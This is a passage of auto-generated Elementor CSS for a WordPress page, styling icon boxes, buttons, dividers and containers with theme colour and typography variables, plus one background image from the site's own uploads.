--e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-04fafa5 > .elementor-widget-container{background-color:transparent;padding:15px 15px 15px 15px;background-image:linear-gradient(90deg, var( --e-global-color-d5c6145 ) 0%, var( --e-global-color-dc273db ) 100%);border-radius:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-04fafa5 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-11414 .elementor-element.elementor-element-04fafa5 .elementor-icon-box-title{margin-block-end:5px;}.elementor-11414 .elementor-element.elementor-element-04fafa5.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-492119a );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-04fafa5.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-04fafa5.elementor-view-default .elementor-icon{fill:var( --e-global-color-492119a );color:var( --e-global-color-492119a );border-color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-04fafa5.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-04fafa5 .elementor-icon{font-size:25px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-04fafa5 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-04fafa5 .elementor-icon-box-title a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-04fafa5 .elementor-icon-box-description{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-e55e077 > .elementor-widget-container{background-color:transparent;padding:15px 15px 15px 15px;background-image:linear-gradient(90deg, var( --e-global-color-adb39fe ) 0%, var( --e-global-color-dc273db ) 100%);border-radius:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-e55e077 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-11414 .elementor-element.elementor-element-e55e077 .elementor-icon-box-title{margin-block-end:5px;}.elementor-11414 .elementor-element.elementor-element-e55e077.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-8f91347 );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-e55e077.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-e55e077.elementor-view-default .elementor-icon{fill:var( --e-global-color-8f91347 );color:var( --e-global-color-8f91347 );border-color:var( --e-global-color-8f91347 );}.elementor-11414 .elementor-element.elementor-element-e55e077.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-e55e077 .elementor-icon{font-size:25px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-e55e077 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-e55e077 .elementor-icon-box-title a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-e55e077 .elementor-icon-box-description{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-c052364 > .elementor-widget-container{background-color:transparent;padding:15px 15px 15px 15px;background-image:linear-gradient(90deg, var( --e-global-color-e6fe36e ) 0%, var( --e-global-color-dc273db ) 100%);border-radius:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-c052364 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-11414 .elementor-element.elementor-element-c052364 .elementor-icon-box-title{margin-block-end:5px;}.elementor-11414 .elementor-element.elementor-element-c052364.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-492119a );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-c052364.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-c052364.elementor-view-default .elementor-icon{fill:var( --e-global-color-492119a );color:var( --e-global-color-492119a );border-color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-c052364.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-c052364 .elementor-icon{font-size:25px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-c052364 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-c052364 .elementor-icon-box-title a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-c052364 .elementor-icon-box-description{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-5214b32 .elementor-button{background-color:var( --e-global-color-8f91347 );font-family:var( --e-global-typography-6cee9c5-font-family ), Sans-serif;font-size:var( --e-global-typography-6cee9c5-font-size );font-weight:var( --e-global-typography-6cee9c5-font-weight );text-transform:var( --e-global-typography-6cee9c5-text-transform );line-height:var( --e-global-typography-6cee9c5-line-height );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-8f91347 );border-radius:5px 5px 5px 5px;padding:10px 20px 10px 20px;}.elementor-11414 .elementor-element.elementor-element-5214b32 .elementor-button:hover, .elementor-11414 .elementor-element.elementor-element-5214b32 .elementor-button:focus{background-color:var( --e-global-color-492119a );color:var( --e-global-color-46fde32 );border-color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-5214b32 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-11414 .elementor-element.elementor-element-5214b32 .elementor-button:hover svg, .elementor-11414 .elementor-element.elementor-element-5214b32 .elementor-button:focus svg{fill:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-e219826{--divider-border-style:solid;--divider-color:var( --e-global-color-8431de5 );--divider-border-width:10px;}.elementor-11414 .elementor-element.elementor-element-e219826 .elementor-divider-separator{width:100%;}.elementor-11414 .elementor-element.elementor-element-e219826 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-11414 .elementor-element.elementor-element-63c1caf{--display:flex;--justify-content:center;--border-radius:10px 10px 10px 10px;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-11414 .elementor-element.elementor-element-63c1caf:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-63c1caf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-28d02ec{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-4b43d55{--display:flex;--border-radius:20px 20px 20px 20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-4b43d55:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-4b43d55 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at top left, var( --e-global-color-492119a ) 0%, var( --e-global-color-612b213 ) 100%);}.elementor-11414 .elementor-element.elementor-element-4b43d55.e-con{--e-con-transform-rotateZ:3deg;}.elementor-11414 .elementor-element.elementor-element-a7002a2{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--border-radius:20px 20px 20px 20px;--padding-top:20px;--padding-bottom:50px;--padding-left:30px;--padding-right:30px;}.elementor-11414 .elementor-element.elementor-element-a7002a2:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-a7002a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-a7002a2.e-con{--e-con-transform-rotateZ:-3deg;}.elementor-11414 .elementor-element.elementor-element-850132d img{border-radius:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-7ffcb2b{--display:flex;--justify-content:space-between;--border-radius:10px 10px 10px 10px;--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-11414 .elementor-element.elementor-element-7ffcb2b:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-7ffcb2b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(270deg, var( --e-global-color-3794274 ) 0%, var( --e-global-color-dc273db ) 100%);}.elementor-11414 .elementor-element.elementor-element-aeeeb47 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-aeeeb47 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11414 .elementor-element.elementor-element-aeeeb47{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11414 .elementor-element.elementor-element-aeeeb47 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-aeeeb47 .elementor-icon-list-item > a{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-aeeeb47 .elementor-icon-list-text{color:var( --e-global-color-d0d11b2 );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-c533ea2{--display:flex;--justify-content:space-between;--border-radius:10px 10px 10px 10px;--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-11414 .elementor-element.elementor-element-c533ea2:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-c533ea2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(270deg, var( --e-global-color-e6fe36e ) 0%, var( --e-global-color-dc273db ) 100%);}.elementor-11414 .elementor-element.elementor-element-38e6e59 .elementor-icon-list-icon i{color:var( --e-global-color-492119a );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-38e6e59 .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );transition:fill 0.3s;}.elementor-11414 .elementor-element.elementor-element-38e6e59{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11414 .elementor-element.elementor-element-38e6e59 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-38e6e59 .elementor-icon-list-item > a{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-38e6e59 .elementor-icon-list-text{color:var( --e-global-color-d0d11b2 );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-417cb26{--display:flex;--justify-content:space-between;--border-radius:10px 10px 10px 10px;--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-11414 .elementor-element.elementor-element-417cb26:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-417cb26 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(270deg, var( --e-global-color-adb39fe ) 0%, var( --e-global-color-dc273db ) 100%);}.elementor-11414 .elementor-element.elementor-element-14feb95 .elementor-icon-list-icon i{color:var( --e-global-color-8f91347 );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-14feb95 .elementor-icon-list-icon svg{fill:var( --e-global-color-8f91347 );transition:fill 0.3s;}.elementor-11414 .elementor-element.elementor-element-14feb95{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11414 .elementor-element.elementor-element-14feb95 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-14feb95 .elementor-icon-list-item > a{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-14feb95 .elementor-icon-list-text{color:var( --e-global-color-d0d11b2 );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-2ff0326{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-22777d5{text-align:start;}.elementor-11414 .elementor-element.elementor-element-22777d5 .elementor-heading-title{font-family:var( --e-global-typography-3932217-font-family ), Sans-serif;font-size:var( --e-global-typography-3932217-font-size );font-weight:var( --e-global-typography-3932217-font-weight );text-transform:var( --e-global-typography-3932217-text-transform );line-height:var( --e-global-typography-3932217-line-height );color:var( --e-global-color-d0d11b2 );}.elementor-11414 .elementor-element.elementor-element-845c59d{text-align:start;font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-c611075 .elementor-heading-title{font-family:var( --e-global-typography-b09dafd-font-family ), Sans-serif;font-size:var( --e-global-typography-b09dafd-font-size );font-weight:var( --e-global-typography-b09dafd-font-weight );text-transform:var( --e-global-typography-b09dafd-text-transform );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-52b85e0 > .elementor-widget-container{border-radius:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-52b85e0 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-11414 .elementor-element.elementor-element-52b85e0 .elementor-icon-box-title{margin-block-end:5px;}.elementor-11414 .elementor-element.elementor-element-52b85e0.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-d0d11b2 );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-52b85e0.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-52b85e0.elementor-view-default .elementor-icon{fill:var( --e-global-color-d0d11b2 );color:var( --e-global-color-d0d11b2 );border-color:var( --e-global-color-d0d11b2 );}.elementor-11414 .elementor-element.elementor-element-52b85e0.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-52b85e0 .elementor-icon{font-size:25px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-52b85e0 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-52b85e0 .elementor-icon-box-title a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-52b85e0 .elementor-icon-box-description{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-707a8f2 > .elementor-widget-container{border-radius:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-707a8f2 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-11414 .elementor-element.elementor-element-707a8f2 .elementor-icon-box-title{margin-block-end:5px;}.elementor-11414 .elementor-element.elementor-element-707a8f2.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-492119a );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-707a8f2.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-707a8f2.elementor-view-default .elementor-icon{fill:var( --e-global-color-492119a );color:var( --e-global-color-492119a );border-color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-707a8f2.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-707a8f2 .elementor-icon{font-size:25px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-707a8f2 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-707a8f2 .elementor-icon-box-title a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-707a8f2 .elementor-icon-box-description{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-5b751dd > .elementor-widget-container{border-radius:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-5b751dd .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-11414 .elementor-element.elementor-element-5b751dd .elementor-icon-box-title{margin-block-end:5px;}.elementor-11414 .elementor-element.elementor-element-5b751dd.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-8f91347 );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-5b751dd.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-5b751dd.elementor-view-default .elementor-icon{fill:var( --e-global-color-8f91347 );color:var( --e-global-color-8f91347 );border-color:var( --e-global-color-8f91347 );}.elementor-11414 .elementor-element.elementor-element-5b751dd.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-5b751dd .elementor-icon{font-size:25px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-5b751dd .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-5b751dd .elementor-icon-box-title a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-5b751dd .elementor-icon-box-description{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-6dd756b .elementor-button{background-color:var( --e-global-color-d0d11b2 );font-family:var( --e-global-typography-6cee9c5-font-family ), Sans-serif;font-size:var( --e-global-typography-6cee9c5-font-size );font-weight:var( --e-global-typography-6cee9c5-font-weight );text-transform:var( --e-global-typography-6cee9c5-text-transform );line-height:var( --e-global-typography-6cee9c5-line-height );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-d0d11b2 );border-radius:5px 5px 5px 5px;padding:10px 20px 10px 20px;}.elementor-11414 .elementor-element.elementor-element-6dd756b .elementor-button:hover, .elementor-11414 .elementor-element.elementor-element-6dd756b .elementor-button:focus{background-color:var( --e-global-color-492119a );color:var( --e-global-color-46fde32 );border-color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-6dd756b .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-11414 .elementor-element.elementor-element-6dd756b .elementor-button:hover svg, .elementor-11414 .elementor-element.elementor-element-6dd756b .elementor-button:focus svg{fill:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-151987c{--divider-border-style:solid;--divider-color:var( --e-global-color-8431de5 );--divider-border-width:10px;}.elementor-11414 .elementor-element.elementor-element-151987c .elementor-divider-separator{width:100%;}.elementor-11414 .elementor-element.elementor-element-151987c .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-11414 .elementor-element.elementor-element-4703e2f{--display:flex;--justify-content:center;--border-radius:10px 10px 10px 10px;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-11414 .elementor-element.elementor-element-4703e2f:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-4703e2f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-0de2fd5{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-e0815f2{--display:flex;--justify-content:center;}.elementor-11414 .elementor-element.elementor-element-334020f{text-align:start;}.elementor-11414 .elementor-element.elementor-element-334020f .elementor-heading-title{font-family:var( --e-global-typography-3932217-font-family ), Sans-serif;font-size:var( --e-global-typography-3932217-font-size );font-weight:var( --e-global-typography-3932217-font-weight );text-transform:var( --e-global-typography-3932217-text-transform );line-height:var( --e-global-typography-3932217-line-height );color:var( --e-global-color-d0d11b2 );}.elementor-11414 .elementor-element.elementor-element-e62840f{text-align:start;font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-8546f5f .elementor-button{background-color:var( --e-global-color-d0d11b2 );font-family:var( --e-global-typography-6cee9c5-font-family ), Sans-serif;font-size:var( --e-global-typography-6cee9c5-font-size );font-weight:var( --e-global-typography-6cee9c5-font-weight );text-transform:var( --e-global-typography-6cee9c5-text-transform );line-height:var( --e-global-typography-6cee9c5-line-height );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-d0d11b2 );border-radius:5px 5px 5px 5px;padding:10px 20px 10px 20px;}.elementor-11414 .elementor-element.elementor-element-8546f5f .elementor-button:hover, .elementor-11414 .elementor-element.elementor-element-8546f5f .elementor-button:focus{background-color:var( --e-global-color-492119a );color:var( --e-global-color-46fde32 );border-color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-8546f5f .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-11414 .elementor-element.elementor-element-8546f5f .elementor-button:hover svg, .elementor-11414 .elementor-element.elementor-element-8546f5f .elementor-button:focus svg{fill:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-f13882b{--display:flex;--border-radius:20px 20px 20px 20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-f13882b:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-f13882b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at top left, var( --e-global-color-492119a ) 0%, var( --e-global-color-612b213 ) 100%);}.elementor-11414 .elementor-element.elementor-element-f13882b.e-con{--e-con-transform-rotateZ:3deg;}.elementor-11414 .elementor-element.elementor-element-d385477{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--border-radius:20px 20px 20px 20px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-11414 .elementor-element.elementor-element-d385477:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-d385477 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-d385477.e-con{--e-con-transform-rotateZ:-3deg;}.elementor-11414 .elementor-element.elementor-element-d9ae763{--spacer-size:200px;}.elementor-11414 .elementor-element.elementor-element-d9ae763 > .elementor-widget-container{background-image:url("https://lifesensors.com/wp-content/uploads/2025/12/Mass-Spec-Proteomics-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;border-radius:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-d0b34bf{--display:flex;--justify-content:space-between;--border-radius:10px 10px 10px 10px;--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-11414 .elementor-element.elementor-element-d0b34bf:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-d0b34bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(270deg, var( --e-global-color-3794274 ) 0%, var( --e-global-color-dc273db ) 100%);}.elementor-11414 .elementor-element.elementor-element-a5aa655 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-a5aa655 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11414 .elementor-element.elementor-element-a5aa655{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11414 .elementor-element.elementor-element-a5aa655 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-a5aa655 .elementor-icon-list-item > a{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-a5aa655 .elementor-icon-list-text{color:var( --e-global-color-d0d11b2 );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-db300fd{--display:flex;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--border-radius:20px 20px 20px 20px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-11414 .elementor-element.elementor-element-db300fd:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-db300fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-11414 .elementor-element.elementor-element-65088f1 .elementor-heading-title{font-family:var( --e-global-typography-b09dafd-font-family ), Sans-serif;font-size:var( --e-global-typography-b09dafd-font-size );font-weight:var( --e-global-typography-b09dafd-font-weight );text-transform:var( --e-global-typography-b09dafd-text-transform );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-f8b64ce{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-7c11977{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-e3cd602 > .elementor-widget-container{border-radius:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-e3cd602 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-11414 .elementor-element.elementor-element-e3cd602 .elementor-icon-box-title{margin-block-end:5px;color:var( --e-global-color-3014ccc );}.elementor-11414 .elementor-element.elementor-element-e3cd602.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-d0d11b2 );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-e3cd602.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-e3cd602.elementor-view-default .elementor-icon{fill:var( --e-global-color-d0d11b2 );color:var( --e-global-color-d0d11b2 );border-color:var( --e-global-color-d0d11b2 );}.elementor-11414 .elementor-element.elementor-element-e3cd602.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-e3cd602 .elementor-icon{font-size:25px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-e3cd602 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-e3cd602 .elementor-icon-box-title a{font-family:var( 